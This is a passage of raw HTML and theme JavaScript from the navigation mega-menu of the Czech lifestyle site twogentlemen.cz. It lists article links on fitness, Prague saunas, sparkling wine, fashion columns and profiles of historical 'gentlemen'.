                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" class="td-image-wrap " title="Pořiďte si činkový set a dostaňte se po zimě do formy" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-mart-production-8032966-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="činky" title="Pořiďte si činkový set a dostaňte se po zimě do formy" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11662/poridte-si-cinkovy-set-a-dostante-se-po-zime-do-formy/"  rel="bookmark" title="Pořiďte si činkový set a dostaňte se po zimě do formy">Pořiďte si činkový set a dostaňte se po zimě do formy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" class="td-image-wrap " title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Srdce_v_hlave_seniori_beh-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Srdce v hlavě" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11659/posilujte-sve-srdce-vhodnym-sportem-cvicte-alespon-150-minut-tydne-jarni-mesice-nabizeji-moznosti-ruznorodejsich-aktivit/"  rel="bookmark" title="Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní měsíce nabízejí možnosti různorodějších aktivit">Posilujte své srdce vhodným sportem. Cvičte alespoň 150 minut týdně. Jarní&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" class="td-image-wrap " title="Kam za teplem v Praze? – Nejlepší sauny" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/AdobeStock_196194734-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kam za teplem v Praze? – Nejlepší sauny" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11639/kam-za-teplem-v-praze-nejlepsi-sauny/"  rel="bookmark" title="Kam za teplem v Praze? – Nejlepší sauny">Kam za teplem v Praze? – Nejlepší sauny</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1586" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1586"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"250","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_30","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_mega_menu";
block_tdi_30.post_count = "4";
block_tdi_30.found_posts = "34";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "9";
tdBlocksArray.push(block_tdi_30);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/photo-1523504706857-0b1cc4956993-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7700\/muzi-kteri-nas-inspiruji\/\"  rel=\"bookmark\" title=\"Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed\">Mu\u017ei, kte\u0159\u00ed n\u00e1s inspiruj\u00ed<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Matt Bomer\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna 